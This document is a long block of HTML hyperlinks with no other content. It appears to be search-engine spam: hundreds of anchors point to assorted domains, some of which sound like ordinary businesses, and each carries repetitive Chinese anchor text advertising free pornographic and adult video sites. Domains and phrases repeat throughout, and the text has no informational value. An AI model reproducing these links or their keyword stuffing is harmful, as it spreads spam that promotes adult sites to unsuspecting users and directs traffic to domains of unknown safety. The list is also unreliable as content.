<a href="http://m.azfusioncheer.com" target="_blank">一区二区三区中文字幕国产</a>|
<a href="http://m.zyglobal.cn" target="_blank">国产精品一区二区在线中文字幕</a>|
<a href="http://m.lollopyandfriends.com" target="_blank">激情欧美一区二区三区中文</a>|
<a href="http://m.smx2008.com" target="_blank">伊人久久免费综合</a>|
<a href="http://m.tg95.com" target="_blank">国产中文字幕在线观看第一页</a>|
<a href="http://m.cahayatv.com" target="_blank">国产乱人伦av在线麻豆网a</a>|
<a href="http://5757yx.cn" target="_blank">中文字幕不卡成人在线</a>|
<a href="http://www.flynairobi.com" target="_blank">欧美激情一区二区三1区我</a>|
<a href="http://www.qzchilunxiang.com" target="_blank">观看视频j午夜精品久久久久久</a>|
<a href="http://m.w87wd.cn" target="_blank">91热成人精品国产免费</a>|
<a href="http://m.jclenterprises.com" target="_blank">国内精品国产三级国产成人</a>|
<a href="http://m.fdjzcj.cn" target="_blank">999精品视频在线免费看</a>|
<a href="http://www.esjia.com.cn" target="_blank">91欧美成人人妻一区二区三区</a>|
<a href="http://www.bambambuddy.com" target="_blank">中文字幕在线亚洲欧美</a>|
<a href="http://liangtikeji.cn" target="_blank">国产欧美日韩视频在线一区二</a>|
<a href="http://m.kenworthproducts.com" target="_blank">亚洲精品mv免费在线观看</a>|
<a href="http://www.wanniao.com.cn" target="_blank">欧洲av传媒在线免费播放</a>|
<a href="http://xkjcpl.cn" target="_blank">免费在线观看亚洲黄色片</a>|
<a href="http://shimeibay.com.cn" target="_blank">久久午夜av在线观看</a>|
<a href="http://yeecoo.com.cn" target="_blank">国产婷婷一区二区三区四区五区</a>|
<a href="http://goobz.cn" target="_blank">com国产最新在线直播</a>|
<a href="http://m.craigswine.com" target="_blank">米精品久久久久久中文字幕</a>|
<a href="http://m.wllyg.cn" target="_blank">福利二区在线视频</a>|
<a href="http://m.djqcxs.cn" target="_blank">国产香线蕉精品欧美一区二区</a>|
<a href="http://ever-green.net" target="_blank">欧美国产精品一区二区激情</a>|
<a href="http://m.5chao.cn" target="_blank">久久久久久全都是精品app</a>|
<a href="http://m.mirqd.cn" target="_blank">亚洲精品在线观看第一</a>|
<a href="http://www.fatrascaltheatre.com" target="_blank">日本人妻免费啪啪视频</a>|
<a href="http://m.meganahmadi.com" target="_blank">亚洲欧洲AV无码专区久久</a>|
<a href="http://www.di-zhu.com.cn" target="_blank">国产成人大片在线免费观看</a>|
<a href="http://ivoomiindia.com" target="_blank">国产精品区一区二区三</a>|
<a href="http://m.suitabletalents.cn" target="_blank">国产高声呻吟一区二区久久资源</a>|
<a href="http://m.wllyg.cn" target="_blank">日韩精品一级二级在线</a>|
<a href="http://hdchj.com" target="_blank">欧美视频你懂的一区二区</a>|
<a href="http://www.ycsygps.com" target="_blank">美女久久久久久久久国产</a>|
<a href="http://www.jyjczz.com" target="_blank">日产精品免费观看</a>|
<a href="http://www.rockinthestove.com" target="_blank">中文字幕日韩欧美日韩精品</a>|
<a href="http://m.mereluildriks.com" target="_blank">中文字幕欧美色视频</a>|
<a href="http://m.kenworthproducts.com" target="_blank">国产精品51一区二区在线观看</a>|
<a href="http://www.jcjmoban.cn" target="_blank">亚洲国产中文二区三区免</a>|
<a href="http://m.shaochblog.cn" target="_blank">国产激情av网站免费在线观看</a>|
<a href="http://8ccm.cn" target="_blank">欧美日韩国产中文在线播放</a>|
<a href="http://www.vstar-lighting.com" target="_blank">中文字幕在線視頻免費</a>|
<a href="http://orlins.com.cn" target="_blank">亚洲精品久久区二区三区</a>|
<a href="http://m.admshipyards.com" target="_blank">99r精品免费视频观看</a>|
<a href="http://m.uo488.cn" target="_blank">亚洲人精品亚洲人成在线播放</a>|
<a href="http://www.elevatedmaps.com" target="_blank">久久精品国产一区二区电影孕妇</a>|
<a href="http://www.jyjczz.com" target="_blank">国产亚洲精品第一最新</a>|
<a href="http://www.dxship.cn" target="_blank">亚洲精品国产精品欧美精品</a>|
<a href="http://m.cntianhui.cn" target="_blank">国产美女白嫩嫩在线观看</a>|
<a href="http://www.tanjingcainuan.cn" target="_blank">久久久久日韩欧美精品</a>|
<a href="http://m.zjlsjy.cn" target="_blank">国产欧美日韩日本韩国久久</a>|
<a href="http://www.bjhftx.cn" target="_blank">手机看片国产欧美日韩高清</a>|
<a href="http://tecositalia.com" target="_blank">国产精品成人综合色</a>|
<a href="http://m.jiangdagu.com.cn" target="_blank">99国产精品福利</a>|
<a href="http://m.austintexasbusinesslist.com" target="_blank">日韩一区二区影院在线观看</a>|
<a href="http://ltjc.net" target="_blank">夜夜偷天天爽夜夜爱</a>|
<a href="http://m.kirkcleaningservices.com" target="_blank">极品人妻av一区二区三区</a>|
<a href="http://www.dxwj.com.cn" target="_blank">亚洲精选在线播放</a>|
<a href="http://m.fanficarchive.com" target="_blank">久久91精品国产一区二区</a>|
<a href="http://m.mzheng.cn" target="_blank">国产精品网站黄色</a>|
<a href="http://car9898.com" target="_blank">国产亚洲人成网站在线观看琪琪秋</a>|
<a href="http://jielizhun.com.cn" target="_blank">热99这里有精品视频免费在线</a>|
<a href="http://m.topcoat.cn" target="_blank">中文字幕乱码亚洲美女精品</a>|
<a href="http://m.fumuq.cn" target="_blank">中文字幕人妻二区二区三区</a>|
<a href="http://6t1s.com" target="_blank">最近2019中文字幕大全视频1</a>|
<a href="http://www.bjsjhykj.com" target="_blank">欧美激情视频一区二区三区</a>|
<a href="http://ccjjt.cn" target="_blank">久久高清精品视频一区二区</a>|
<a href="http://uybka.cn" target="_blank">√最新版天堂资源网在线</a>|
<a href="http://pter.com.cn" target="_blank">最近免费观看日韩欧美高清视频</a>|
<a href="http://kickboxingfarmington.com" target="_blank">90久久京东热加勒比一二区</a>|
<a href="http://m.1el86.cn" target="_blank">91精品免费在线视频观看</a>|
<a href="http://beltsupport.com" target="_blank">欧美日韩精品二区一</a>|
<a href="http://www.scwabot.com" target="_blank">久久久久久亚洲激情</a>|
<a href="http://barnacity.com" target="_blank">香蕉久久久久久av综合网不卡</a>|
<a href="http://www.ineedtokyo.com" target="_blank">亚洲电影在线观看中文字幕</a>|
<a href="http://szxinf.cn" target="_blank">亚洲国产香蕉视频网</a>|
<a href="http://numberonefather.com" target="_blank">粉嫩av一区二区三区免费观看</a>|
<a href="http://www.ufodj.com" target="_blank">久久精品国产亚洲夜色αV网站</a>|
<a href="http://wlzled.com" target="_blank">成人在线观看国产免费</a>|
<a href="http://nxrsrc.com" target="_blank">婷婷久久精品国产一区二区</a>|
<a href="http://m.hbtsjf.cn" target="_blank">国产偷自视频区视频</a>|
<a href="http://www.myzdnet.com.cn" target="_blank">成年永久一区二区三区免费视频</a>|
<a href="http://m.smocare.cn" target="_blank">丝袜制服av一区二区三区</a>|
<a href="http://www.jtrends.net" target="_blank">色噜噜狠狠区一区二区三</a>|
<a href="http://m.xgwj888.com" target="_blank">一区二区三区在线观看成人</a>|
<a href="http://hdchj.com" target="_blank">久久九九中文字幕</a>|
<a href="http://zhonghaolawfirm.com" target="_blank">亚洲欧美日韩在线观看91</a>|
<a href="http://m.fanfaredeskadors.com" target="_blank">日本欧美亚洲高清在线观看</a>|
<a href="http://lxl8800.cn" target="_blank">黄色大片全部在线免费观看</a>|
<a href="http://51wyd.cn" target="_blank">成人午夜淫片免费在线观看</a>|
<a href="http://www.u6695.cn" target="_blank">国产传媒欧美日韩成人精品</a>|
<a href="http://m.sddhk.cn" target="_blank">亚洲人妻制服丝袜无码另类</a>|
<a href="http://www.zykon-systems.com" target="_blank">亚洲情A成黄在线观看</a>|
<a href="http://www.nocircuscruelty.com" target="_blank">国产精品高清国产三级囯产AV</a>|
<a href="http://m.h2osociety.com" target="_blank">无码无遮挡又大又爽又黄的视频</a>|
<a href="http://nlxgk.cn" target="_blank">久久精品国产久精国产69</a>|
<a href="http://m.nanotech210.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://www.yinxiangfang.com" target="_blank">开心久久综合激情五月天</a>|
<a href="http://www.yfrh.com.cn" target="_blank">欧美午夜精品久久久久久久</a>|
<a href="http://tianming360.cn" target="_blank">97影院午夜在线观看视频免费</a>|
<a href="http://www.jnjqkj.cn" target="_blank">一区二区三区精品激情性色</a>|
<a href="http://hca2005.cn" target="_blank">不卡日本欧美在线观看一区</a>|
<a href="http://eemoney.cn" target="_blank">九九热免费在线观看视频</a>|
<a href="http://m.allnewwrx.com" target="_blank">亚洲三级视频观看</a>|
<a href="http://m.tcer.cn" target="_blank">91人妻免费一区</a>|
<a href="http://www.actbo.cn" target="_blank">欧美在线一区国产</a>|
<a href="http://www.cds-software.com" target="_blank">国产成人一区二区三区高清在线</a>|
<a href="http://m.gzyixing888.com" target="_blank">五月婷婷六月丁香亚洲一区二区</a>|
<a href="http://www.jhys56.cn" target="_blank">国产亚洲欧美日韩在线首页</a>|
<a href="http://sarkariresult-update.com" target="_blank">亚洲男人的天堂.com</a>|
<a href="http://xzssrzx.com" target="_blank">在线播放亚洲欧美一区二区</a>|
<a href="http://www.e-tobao.cn" target="_blank">国产中文字幕乱码一区二区三区</a>|
<a href="http://www.qdline.com" target="_blank">国产麻豆精品自拍视频</a>|
<a href="http://www.glasstubes.cn" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://xhuimin.cn" target="_blank">日韩视频久久99天堂</a>|
<a href="http://7wind.net" target="_blank">欧美日韩国产一区二区在线看</a>|
<a href="http://m.canada-north.com" target="_blank">中文日韩国产欧美综合a∨在线</a>|
<a href="http://arggl.cn" target="_blank">久久久婷婷综合激情</a>|
<a href="http://fatno.com.cn" target="_blank">天美制作果冻视频</a>|
<a href="http://kingmar.com.cn" target="_blank">99久久精品国产成人一区二区</a>|
<a href="http://sunset-tours.com" target="_blank">久久夜色精品国产噜噜亚洲a</a>|
<a href="http://m.773u.cn" target="_blank">国产福利精品大尺度探花等</a>|
<a href="http://www.semsex.com" target="_blank">欧美国产综合日韩一区二区三区</a>|
<a href="http://tipph.cn" target="_blank">久久综合欧美久久综合网</a>|
<a href="http://m.gzyoyi.cn" target="_blank">一区二区欧美日韩在线播放</a>|
<a href="http://m.cs-global.com.cn" target="_blank">激情av在线做国产激情爱</a>|
<a href="http://www.chistygroup.com" target="_blank">日韩午夜成人精品免费网</a>|
<a href="http://www.topcollc.com" target="_blank">中文字幕国产精品综合一区</a>|
<a href="http://golsure.cn" target="_blank">18禁日本精品久久久久久</a>|
<a href="http://m.win-life.net" target="_blank">国产精品精品在线拍</a>|
<a href="http://www.hzbssw.cn" target="_blank">亚洲av性色国产日韩在线播放</a>|
<a href="http://m.zhifa168.cn" target="_blank">三女做爰高潮a片在线观看</a>|
<a href="http://m.meikuangwang.com" target="_blank">成人精品一区二区在线</a>|
<a href="http://www.okdyd.com" target="_blank">性夜久久一区国产9人妻</a>|
<a href="http://m.nutritionbytatiana.com" target="_blank">国产视频亚洲视频欧美视频</a>|
<a href="http://m.sz-spd.cn" target="_blank">69国产精品久久久久国产a级</a>|
<a href="http://m.dbtutorials.com" target="_blank">国产中文字幕一区二区三区av</a>|
<a href="http://www.cellulim.com" target="_blank">亚洲av日韩精品在线观看</a>|
<a href="http://m.nrsc888.cn" target="_blank">欧美一区二区三区激情真爱视频</a>|
<a href="http://m.wjcm.com.cn" target="_blank">欧美性一区二区在线影院</a>|
<a href="http://ccmmedia.net" target="_blank">国产精品人伦一区二区三</a>|
<a href="http://ymonaro.cn" target="_blank">欧美一级片一区二区三区</a>|
<a href="http://www.mdqcx.cn" target="_blank">日韩三级av在线播放</a>|
<a href="http://www.tbbird.com" target="_blank">一区二区三区好吊视频播放</a>|
<a href="http://m.wbyc.com.cn" target="_blank">成人午夜理论电影在线影院</a>|
<a href="http://m.ylgy.com.cn" target="_blank">日韩欧洲亚洲av日韩精品</a>|
<a href="http://m.w87wd.cn" target="_blank">欧美日韩国产亚洲综合网</a>|
<a href="http://m.cctm8.cn" target="_blank">91中文字幕在线观看免费</a>|
<a href="http://www.artinter.cn" target="_blank">中文字幕视频在线免费观看网站</a>|
<a href="http://kaohuojia.com.cn" target="_blank">欧美最黄视频在线播放免费</a>|
<a href="http://www.gpht.cn" target="_blank">天堂成品人短视频网页版</a>|
<a href="http://m.hazmeunregalo.net" target="_blank">亚洲免费高清在线视频</a>|
<a href="http://www.aswy.com.cn" target="_blank">国产成人精品秘久久久</a>|
<a href="http://m.gysw.net.cn" target="_blank">97精品天天人人揉人人玩</a>|
<a href="http://m.shhuicheng.cn" target="_blank">97色婷婷成人综合在线观看</a>|
<a href="http://m.u6695.cn" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://m.sjxyyjt.com" target="_blank">亚洲国产性夜夜综合另类</a>|
<a href="http://t0o.cn" target="_blank">欧美午夜精品1区</a>|
<a href="http://bbzxyy.cn" target="_blank">国产三级在线观看一区</a>|
<a href="http://m.szhujia.cn" target="_blank">久久久久亚洲av无码网站</a>|
<a href="http://karenmillendresses.com" target="_blank">视频在线一区中文字幕</a>|
<a href="http://www.teenageguitarist76.com" target="_blank">亚洲国内久久久精品</a>|
<a href="http://m.cl-dl.com" target="_blank">欧洲亚洲成年人在线电影</a>|
<a href="http://www.fllifts.com" target="_blank">久久久国产一区二区三区</a>|
<a href="http://miamiguide.cn" target="_blank">成人久久av免费</a>|
<a href="http://cknj.com.cn" target="_blank">人妻日韩久久中文字幕</a>|
<a href="http://m.sxwdch.cn" target="_blank">国产一区二区三区白浆在线观看</a>|
<a href="http://www.jpnp.com.cn" target="_blank">福利视频午夜福利视频</a>|
<a href="http://www.wpqkztl.cn" target="_blank">福利丝袜视频在线观看网站</a>|
<a href="http://kickboxingfarmington.com" target="_blank">涩在线精品视频影院网站</a>|
<a href="http://www.njxqmm.cn" target="_blank">日本亚洲中文字幕在线视频</a>|
<a href="http://www.beniceonline.cn" target="_blank">波多野结衣久久免费精品</a>|
<a href="http://magicandmafia.com" target="_blank">国内精品视频在线播放</a>|
<a href="http://cdhybxg.com" target="_blank">久久久久久亚洲精品趣爱</a>|
<a href="http://www.reliancecement.com" target="_blank">亞洲國產精品福利片在線觀看</a>|
<a href="http://www.sphereofavailability.com" target="_blank">亚洲精品乱码久久久久蜜桃软件</a>|
<a href="http://m.jclenterprises.com" target="_blank">免费精品视频在线</a>|
<a href="http://m.hubang56.com" target="_blank">日本在线精品视频a区</a>|
<a href="http://www.5chao.cn" target="_blank">国产精品啪啪视频一区</a>|
<a href="http://m.xahycf.com" target="_blank">亚洲欧美日韩国产性夜夜</a>|
<a href="http://www.bxdlrur.cn" target="_blank">在线免费观看国产中文字幕</a>|
<a href="http://wlzled.com" target="_blank">精品久久久激情视频</a>|
<a href="http://reaumur.net" target="_blank">国产高声呻吟一区二区久久资源</a>|
<a href="http://m.jsctr.net" target="_blank">全网国产福利在线播放</a>|
<a href="http://www.kmguihua.com" target="_blank">亚洲国产精品久久久久久久污</a>|
<a href="http://m.todomisterio.com" target="_blank">成人免费网站久久</a>|
<a href="http://eemoney.cn" target="_blank">八戒八戒一区二区三区</a>|
<a href="http://selfemployedcourier.com" target="_blank">亚洲国产精品成人久久66</a>|
<a href="http://www.yooxa.cn" target="_blank">www.欧美成人精品.com</a>|
<a href="http://m.quansj.cn" target="_blank">国产91精品看黄网站在线观看</a>|
<a href="http://toxicskies.com" target="_blank">五月婷婷六月丁香亚洲一区二区</a>|
<a href="http://qyll.com.cn" target="_blank">亚洲欧美精品一区在线看</a>|
<a href="http://m.umei360.com" target="_blank">99视频国产在线观看7</a>|
<a href="http://m.8500688.com.cn" target="_blank">国产午夜精品一区二区在线观看</a>|
<a href="http://m.jyio.cn" target="_blank">亲子乱av一区二区三区免费看</a>|
<a href="http://www.fwhw.com.cn" target="_blank">欧美视频一区在线免费观看</a>|
<a href="http://m.eczoo.cn" target="_blank">欧美日韩一卡视频在线观看</a>|
<a href="http://sundipper.cn" target="_blank">久久人妻xunleige无码</a>|
<a href="http://m.bailefu.com.cn" target="_blank">日本在线视频精品一区</a>|
<a href="http://dishw.com" target="_blank">欧洲午夜精品久久久</a>|
<a href="http://zbfarm.com" target="_blank">一区二区三区四区免费视频观看</a>|
<a href="http://m.nmswty.cn" target="_blank">国产精品一区二区三区免费网站</a>|
<a href="http://boomtouch.com" target="_blank">久久免费只有精品国产</a>|
<a href="http://m.sdeft.cn" target="_blank">福利片在线观看免费视频</a>|
<a href="http://thesinema.net" target="_blank">在线成人免费视频中文字幕</a>|
<a href="http://jonricfranchise.com" target="_blank">日韩欧美精品在线观看网址</a>|
<a href="http://m.11kd.cn" target="_blank">欧美日韩视频在线观看一区</a>|
<a href="http://www.mdzg.net" target="_blank">国产免费午夜在线</a>|
<a href="http://www.maliandaodj.com.cn" target="_blank">性色av无码蜜臀</a>|
<a href="http://m.tt85.cn" target="_blank">日韩精品一区二区欧美</a>|
<a href="http://www.dxship.cn" target="_blank">国产人成精品一区二区三区</a>|
<a href="http://m.yihemu.com.cn" target="_blank">avtt天堂亚洲一区中文字幕</a>|
<a href="http://www.chenglijiaobanche.com.cn" target="_blank">亚洲一区二区视频在线免费观看</a>|
<a href="http://www.jiexuanbj.cn" target="_blank">国产精品9一区二区三区</a>|
<a href="http://m.bdanda.com.cn" target="_blank">五月六月丁香亚洲欧美日韩综合</a>|
<a href="http://m.dspcn.cn" target="_blank">很污的视频欧美网站在线观看</a>|
<a href="http://www.kedtest.com" target="_blank">欧美视频在线看一区</a>|
<a href="http://m.itradedaily.com" target="_blank">国产品久久久久久久久久免费看</a>|
<a href="http://m.nutritionbytatiana.com" target="_blank">奇米影视888欧美在线观看</a>|
<a href="http://scsyyey.cn" target="_blank">国产日韩欧美在线一区不卡</a>|
<a href="http://m.rhchemicals.com.cn" target="_blank">国产流白浆喷水免费观看</a>|
<a href="http://mhkwx.cn" target="_blank">中文字幕不卡成人在线</a>|
<a href="http://www.4006668888.cn" target="_blank">国产成人精品免高清在线观看</a>|
<a href="http://m.8fangxiang.cn" target="_blank">国产精品二区影院</a>|
<a href="http://yt6699.cn" target="_blank">欧美日韩久久久免费观看</a>|
<a href="http://www.ntmx.com.cn" target="_blank">亚洲少妇高潮喷水在线观看</a>|
<a href="http://m.yiju10.cn" target="_blank">无码专区视频中文字幕</a>|
<a href="http://www.velumblue.com" target="_blank">亚洲中文字幕麻豆</a>|
<a href="http://www.dee-ziner.com" target="_blank">欧美一区二区三区四区免费</a>|
<a href="http://www.5709vv.com" target="_blank">久久久久久蜜桃一区二区</a>|
<a href="http://www.13925500758.cn" target="_blank">午夜av一区二区在线播放</a>|
<a href="http://www.killstartups.com" target="_blank">开心五月激情婷婷综合</a>|
<a href="http://cn0370.cn" target="_blank">国产精品久久69</a>|
<a href="http://m.baminsc.com" target="_blank">欧美不卡一区二区三区在线观看</a>|
<a href="http://www.bjrml.cn" target="_blank">网友分享久久久亚洲欧洲日产国产AV心得</a>|
<a href="http://m.lesism.com" target="_blank">亚洲国产欧洲视频</a>|
<a href="http://m.dlbookcity.cn" target="_blank">亚洲熟妇av乱码在线观看下</a>|
<a href="http://www.elevatedmaps.com" target="_blank">色综合久久国产视频</a>|
<a href="http://zhxxjy.cn" target="_blank">欧美成人精品一级在线观看</a>|
<a href="http://www.elferings.com" target="_blank">日韩一区二区三区四区五区毛片</a>|
<a href="http://m.shuishuo520.cn" target="_blank">久久久av波多野一区二区</a>|
<a href="http://m.arpsz.com" target="_blank">在线观看国产精品啊啊啊网站</a>|
<a href="http://arggl.cn" target="_blank">少妇一区二区三区粉嫩av</a>|
<a href="http://www.nxmianyang.cn" target="_blank">精品视频久久一区二区三区</a>|
<a href="http://www.5709vv.com" target="_blank">午夜在线成人福利</a>|
<a href="http://reportthatjerk.net" target="_blank">成人福利免费视频</a>|
<a href="http://m.topcoat.cn" target="_blank">韩国av在线中文字幕</a>|
<a href="http://aboveandbeyondcloud.com" target="_blank">精品久久国产精麻豆99</a>|
<a href="http://m.jclenterprises.com" target="_blank">手机看片国产精品一区二区</a>|
<a href="http://m.inaperfectschool.com" target="_blank">亚洲视频中文字幕免费观看视频</a>|
<a href="http://linuxcolor.net" target="_blank">欧美少妇福利一区二区</a>|
<a href="http://m.viction.com.cn" target="_blank">欧美黄色一级免费观看</a>|
<a href="http://longxintouzi.com" target="_blank">91人人妻人人爽人人澡精品</a>|
<a href="http://www.gzguangda.com.cn" target="_blank">欧美成人午夜不卡免费</a>|
<a href="http://www.jdcassidy.net" target="_blank">一区二区国产精品免费视频91</a>|
<a href="http://www.k07i7.cn" target="_blank">欧美日韩中国精品一区二区</a>|
<a href="http://dhjftc.cn" target="_blank">91精品亚洲欧美一区二区综合</a>|
<a href="http://m.91520.cn" target="_blank">国产成人精品一二三四不卡</a>|
<a href="http://m.yftop.cn" target="_blank">老色鬼久久av综合亚洲</a>|
<a href="http://nggm.com.cn" target="_blank">在线天堂av网站</a>|
<a href="http://rocketcityriot.com" target="_blank">国产91一二三区精品在线</a>|
<a href="http://www.yooyingxin.com" target="_blank">国产日本高清小视频在线播放</a>|
<a href="http://www.sedymm.cn" target="_blank">少妇激情αv一区二区三区</a>|
<a href="http://m.yinzhiajia.cn" target="_blank">久久精品熟女亚洲av蜜臀</a>|
<a href="http://saitarisblog.com" target="_blank">国产在线精品一区二区</a>|
<a href="http://m.quansj.cn" target="_blank">亚洲狠狠婷婷综合久久蜜桃</a>|
<a href="http://www.cahayatv.com" target="_blank">日韩高清国产中文字幕</a>|
<a href="http://www.newlookonline.cn" target="_blank">曰韩久久精品中文字幕</a>|
<a href="http://m.chenglijiaobanche.com.cn" target="_blank">成人午夜福利免费看</a>|
<a href="http://www.njhongtai.cn" target="_blank">中文字幕av天堂</a>|
<a href="http://jwanglongei.cn" target="_blank">免费国产口爆吞精视频在线</a>|
<a href="http://sjsbbs.cn" target="_blank">国产亚洲视频网站在线播放</a>|
<a href="http://m.lovingriverside.com" target="_blank">国产亚洲欧美视频一区</a>|
<a href="http://m.admshipyards.com" target="_blank">午夜福利久久久一区二区三区</a>|
<a href="http://m.wallofshemp.com" target="_blank">婷婷网亚洲色偷偷男人的天堂</a>|
<a href="http://xiaoshuocom.com" target="_blank">欧美黄色精品一区二区三区</a>|
<a href="http://m.hbtsjf.cn" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://www.khhk.com.cn" target="_blank">久久99精品国产精品</a>|
<a href="http://www.fzdato.net" target="_blank">久久精品亚洲欧洲非洲</a>|
<a href="http://thekeyboardplayer.com" target="_blank">国产91精品嫩草</a>|
<a href="http://m.tbon.cn" target="_blank">成人av一区二区在线</a>|
<a href="http://xzskj.cn" target="_blank">色噜噜狠狠区一区二区三</a>|
<a href="http://tianjzt.com" target="_blank">国产精品99久久久久久人中国</a>|
<a href="http://m.93245.cn" target="_blank">久久精品99久久香蕉国产</a>|
<a href="http://cgmzc.cn" target="_blank">国产一区二区日韩在线</a>|
<a href="http://25xa.com" target="_blank">伊人久久天堂av</a>|
<a href="http://m.yeyzp.cn" target="_blank">huaguang.com.cn</a>|
<a href="http://www.nongjiacai.cn" target="_blank">一区二区三区日本欧美在线观看</a>|
<a href="http://www.kariz-matik.com" target="_blank">精品国产亚洲一区二区麻豆</a>|
<a href="http://lchzs.cn" target="_blank">亚洲va一区二区三区在线观看</a>|
<a href="http://m.cnwts.com.cn" target="_blank">日韩欧美亚洲中文字幕第二页</a>|
<a href="http://www.sivdoo.cn" target="_blank">人妻少妇av乱码精品</a>|
<a href="http://www.420sa.com" target="_blank">免费国产成人性片电影观看</a>|
<a href="http://m.yzzdh.cn" target="_blank">国产成人免费片在线观看</a>|
<a href="http://www.wubaoo.cn" target="_blank">超碰97免费人妻麻豆</a>|
<a href="http://zhuoqihui.com.cn" target="_blank">免费av网址中文字幕</a>|
<a href="http://m.n4789.cn" target="_blank">一级片精品麻豆一区二区国产</a>|
<a href="http://m.wfgw.com.cn" target="_blank">日本中文字幕网站在线播放</a>|
<a href="http://vires5.com" target="_blank">欧美日韩视频一区二区在线播放</a>|
<a href="http://www.ilovecity.net" target="_blank">丰满人妻一区二区三区免费视频</a>|
<a href="http://mindstill.net" target="_blank">久久久久亚洲影视</a>|
<a href="http://www.theessayhelp.com" target="_blank">亚洲精品制服丝袜综合</a>|
<a href="http://www.gzyixing888.com" target="_blank">中文欧美日韩在线</a>|
<a href="http://www.jinlvju.cn" target="_blank">国产一级淫片a免费播放口</a>|
<a href="http://m.q19lm.cn" target="_blank">欧美一级特黄一片免费</a>|
<a href="http://www.anuncommonbond.com" target="_blank">国产视频一区二区三区99</a>|
<a href="http://www.uqis.cn" target="_blank">96精品视频在线免费观看</a>|
<a href="http://www.munvn.cn" target="_blank">欧美激情综合五月</a>|
<a href="http://gzpuyi.cn" target="_blank">欧美日韩不卡一区二区视频</a>|
<a href="http://hazzopulo.com" target="_blank">午夜在线观看视频国产</a>|
<a href="http://arzuk.com" target="_blank">99免费精品视频</a>|
<a href="http://www.lbstxsjgzs.cn" target="_blank">丝袜在线色视频在线免费播放</a>|
<a href="http://m.frontoo.cn" target="_blank">久久国产精品免费视频大片</a>|
<a href="http://www.jdzsttc.com" target="_blank">久久人人97超碰中文</a>|
<a href="http://fossickandforge.com" target="_blank">亞洲精品亂碼久久久久久自慰</a>|
<a href="http://kuliqi.net" target="_blank">欧美精品在线观看视频</a>|
<a href="http://www.smmyb.cn" target="_blank">人妻无码一区二区三区</a>|
<a href="http://m.tjxhj.cn" target="_blank">久久精品人妻丝袜乱一区二区三区</a>|
<a href="http://m.ztdv.cn" target="_blank">欧美亚洲日韩国产综合每日更新</a>|
<a href="http://m.jycjkm.cn" target="_blank">亚洲高清在线日韩av电影</a>|
<a href="http://www.aqeq.cn" target="_blank">成年永久一区二区三区免费视频</a>|
<a href="http://jyxjys.com" target="_blank">亚洲综合日韩在线亚洲欧美专区</a>|
<a href="http://www.joyhap.cn" target="_blank">99福利国产精品</a>|
<a href="http://m.atmusenergy.com" target="_blank">欧洲日韩av一区二区</a>|
<a href="http://1swang.cn" target="_blank">欧美精品熟女一区二区</a>|
<a href="http://www.jialic.cn" target="_blank">欧美日韩精品一区二三区在线看片</a>|
<a href="http://xzssrzx.com" target="_blank">天美传奇星空mv高清免费</a>|
<a href="http://m.tj-ztgg.com" target="_blank">午夜福利无遮挡美女视频</a>|
<a href="http://m.hongsilu.cn" target="_blank">日韩免费爱插摸免费视频网站</a>|
<a href="http://tuart.cn" target="_blank">亚洲欧美精品一区在线看</a>|
<a href="http://m.gseta.cn" target="_blank">97久久久久久人妻精品一区</a>|
<a href="http://m.ylgy.com.cn" target="_blank">欧洲激情视频一区二区</a>|
<a href="http://fangdg.com.cn" target="_blank">午夜在线观看一级毛无卡免费a</a>|
<a href="http://nxrsrc.com" target="_blank">美女视频黄8频a免费观看在线</a>|
<a href="http://chongwu6.cn" target="_blank">狠狠色综合7777久夜色撩人</a>|
<a href="http://www.qdfx888.net" target="_blank">欧美激欧美啪啪片sm</a>|
<a href="http://essaywritingaid.com" target="_blank">久久精品国产精品久久固</a>|
<a href="http://m.kiss007.cn" target="_blank">亚洲午夜精品一区二区久久</a>|
<a href="http://www.5033333.net" target="_blank">国产av线一区二区三区</a>|
<a href="http://qianlichuanyin.cn" target="_blank">日韩中文字幕欧美一区</a>|
<a href="http://xkjcpl.cn" target="_blank">欧美成a人免费观看</a>|
<a href="http://www.caponesofpipe.com" target="_blank">免费在线播放观看av</a>|
<a href="http://m.productsltd.com" target="_blank">国产精品人妻人伦av久久赌</a>|
<a href="http://www.gzyilv.com" target="_blank">国产久久一级黄色片</a>|
<a href="http://m.dgtaiji.com" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://www.goodsdance.cn" target="_blank">国产精品久久久久久久综合av</a>|
<a href="http://www.nofootistoosmall.com" target="_blank">97精品国产一区二区三区欧美一区二区</a>|
<a href="http://m.innovativearena.com" target="_blank">中文国产字幕免费视频</a>|
<a href="http://m.hanweiv.cn" target="_blank">久久久久国产成人免费观看</a>|
<a href="http://m.zhongshuodiy.cn" target="_blank">中文字幕在线观看免费视频一区</a>|
<a href="http://www.zjchenyang.cn" target="_blank">日韩精品一区二区欧美</a>|
<a href="http://m.doyeah.com.cn" target="_blank">99欧美精品一区二区三区免费</a>|
<a href="http://cabinet-recrutement.net" target="_blank">精品午夜福利欧美人成视频</a>|
<a href="http://theory37.com" target="_blank">国产一区二区在线观看免</a>|
<a href="http://www.a2z-capital.com" target="_blank">理论片免费国产精品视频</a>|
<a href="http://xzssrzx.com" target="_blank">少妇特黄a一区二区三区88av</a>|
<a href="http://m.xgoptical.cn" target="_blank">国产亚洲视频网站在线播放</a>|
<a href="http://m.abtechnology.cn" target="_blank">久久久久免费精品毛片</a>|
<a href="http://www.46070.cn" target="_blank">AAAAAV免费干女人视频</a>|
<a href="http://www.pureinfo.com.cn" target="_blank">成年人的的视频免费视频大全</a>|
<a href="http://mbtskobillig.net" target="_blank">国产欧美一区二区视频免费观看</a>|
<a href="http://anoluxmiro.net" target="_blank">日韩欧美一区二区三区免费在线</a>|
<a href="http://mdcar.cn" target="_blank">奇米精品一区二区三区在线观看</a>|
<a href="http://m.xyxiguan.cn" target="_blank">国产亚洲一区欧美</a>|
<a href="http://www.dabojinfood.cn" target="_blank">在线视频在线观看网站</a>|
<a href="http://kanworld.cn" target="_blank">欧美videos欧美同志day</a>|
<a href="http://www.pftl.com.cn" target="_blank">国产福利在线永久视频</a>|
<a href="http://m.bluebellholiday.com" target="_blank">天堂av在线最新版观看</a>|
<a href="http://www.cymlxg.cn" target="_blank">国产成人一区二区在线播放</a>|
<a href="http://58yougejia.cn" target="_blank">亚洲电影av一区二区</a>|
<a href="http://team-semperfi.com" target="_blank">国产精品电影在线观看</a>|
<a href="http://m.xuhh.cn" target="_blank">亚洲一区二区三区四区五区99</a>|
